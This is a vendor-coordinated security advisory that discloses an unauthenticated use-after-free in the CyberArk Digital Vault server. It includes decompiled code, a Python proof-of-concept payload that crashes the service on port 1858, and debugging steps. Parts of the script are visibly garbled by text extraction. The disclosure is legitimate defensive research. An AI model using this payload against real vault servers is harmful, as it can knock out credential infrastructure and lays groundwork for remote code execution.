

# **CyberArk Digital Vault Unauthenticated use after free**



Julien Boutet

www.synacktiv.com 5 boulevard Montmartre 75002 Paris

## **Vulnerability description**

#### **CyberArk Digital Vault**

*The Digital Vault software is the core of CyberArk's solutions. It is the secure repository of all sensitive information, and it is responsible for securing this information, managing and controlling all access to this information, and maintaining and providing tamper-proof audit records.*

*<https://www.cyberark.com/resources/product-datasheets/the-cyberark-digital-vault-built-for-security>*

#### **The issue**

Synacktiv identified one issue:

• an unauthenticated attacker is able to trigger a use after free in CyberArk Digital Vault Server.

This issue might have the following impact:

- unauthenticated remote DOS
- unauthenticated RCE

#### **Affected version**

PoC has been successfully tested on CyberArk Digital Vault 10.9.0.18 (Vault).

Issue has been fixed on CyberArk Digital V11.5.3, V10.10.6, V10.5.4 and V9.10.8.

#### **Timeline**





## **Technical description and proof-of-concept**

#### **Unauthenticated use after free**

CyberArk Digital Vault main process (dbmain.exe) listens for incoming connection on TCP port 1858.

When processing an incoming TCP connection, under specific conditions, a structure holding socket information (we reversed this structure as *SOCKET\_DESCRIPTOR*), is allocated. A pointer to this allocated structure is stored in a global array (let's call it *g\_SockPool*) and also in a *Client\_block* structure.

*ConnPoolThread* function runs in a concurrent thread. This function, dedicated to connection pool management, will get a pointer to previously allocated *SOCKET\_DESCRIPTOR* from global *g\_SockPool* and free it.

However, *SOCKET\_DESCRIPTOR* pointer is still present in *Client\_block* structure and will be used by *PaCloseSocket* function, triggering a use after free:

```
int64 fastcall PACloseSocket(Client block *pClientBlock, unsigned int CloseType, SOCKET Socket,
int SocketType){
 // ....
     if ( pClientBlock )
     {
         pSocketDescriptor_UaF = 0i64;
        if ( CloseType == 1 )
         {
              pClientData = pClientBlock->pClientData;
             pSocketDescriptor_UaF = pClientBlock->SocketCtrlDescriptor; // Get Uafed pointer
            \frac{1}{2}...
         }
        \frac{1}{1}...
         if ( pClientBlock->pClientData->bProxy && v11 )
         {
            if ( pSocketDescriptor UaF )
\{ // Trigger UaF access
                  loginfo(
                      0i64,
                      9i64,
                      2i64,
                      "PACloseSocket in pool, Socket=%d, CloseType=%d, SocketType=%d, bShouldListen=%d, 
iUseCount=%d, ClientIndex=%d,"
                      " bHTTPProxy=%d\n",
                      Socket,
                      CloseType,
                      SocketType,
                      pSocketDescriptor_UaF->bShouldListen,
                      pSocketDescriptor_UaF->iUseCount,
                      pClientBlock->ClientId,
                      pSocketDescriptor_UaF->bHTTPProxy);
```
Provided PoC will trigger a reading UaF. UaFed memory is then used in a log function. UaFed content might be written in function *ReListenPoolSocket* but we didn't manage to reach this code path.

### **Proof of concept**

The following python script might be used to trigger issue:

```
MSG = b'POST /proxy.html?ui=C-1XXX1 HTTP/1.1\r\nAccept: image/gif, image/x-xbitmap, 
image/jpeg, image/pjpeg, application/pdf, */*\r\nAccept-Language: he\r\nUser-Agent: 
Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 4.0)\r\nContent-Length: 218\r\nHost: 
127.0.0.1\r\nConnection: close\r\n\r\n\xff\xff\xff\xff\xd6\x00\x00\x00\xff\xff\xff\xff=\
x01\x00\x00fooo\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00} | \xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x00\x00\
x00\xce\xce\xce\xce\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000=Logon\
xfd115=1.11.11.1\xfd69=P\xfd116=0\xfd100=\xfd217=Y\xfd218=PACLI\xfd219=\xfd317=0\xfd\x00\
x00'
def main():
     parser = argparse.ArgumentParser()
 parser.add_argument("target" , help="cyberark server ip address")
 parser.add_argument("--port" , help="cyberark server port", default=1858)
     args = parser.parse_args()
     target = (args.target, args.port)
     s = socket(AF_INET, SOCK_STREAM)
     s.connect(target)
    data = MSG s.send(data)
    recv = s-recv(0x1000) print("Server is expected to crash in a minute")
if __name__ == '__main__": main()
```
This script might be used like this (*dbmain.exe* should be launched with full page heap to help catching use after free) :

• from an administrator command prompt, enable full page heap on dbmain.exe process:

#### **gflags.exe /i dbmain.exe +hpa +ust**

- restart PrivateArk server (using Server Central Administration or SCM)
- attach a debugger to *dbmain* process and launch current script
- wait ~1 minute, you should get the following error

```
(34f0.109c): Access violation - code c0000005 (first chance)
```
First chance exceptions are reported before any exception handling. This exception may be expected and handled. dbmain!PACloseSocket+0x135: 00007ff6`64f64b85 8b4140 mov eax,dword ptr [rcx+40h] ds:00000199`43329ff0=????????

